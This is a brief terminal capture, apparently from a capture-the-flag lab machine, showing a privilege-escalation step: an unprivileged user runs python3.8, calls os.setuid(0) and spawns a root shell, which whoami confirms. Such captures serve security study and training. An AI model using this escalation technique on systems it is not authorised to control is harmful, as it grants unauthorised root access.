 nathan@cap:~$ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# whoami
root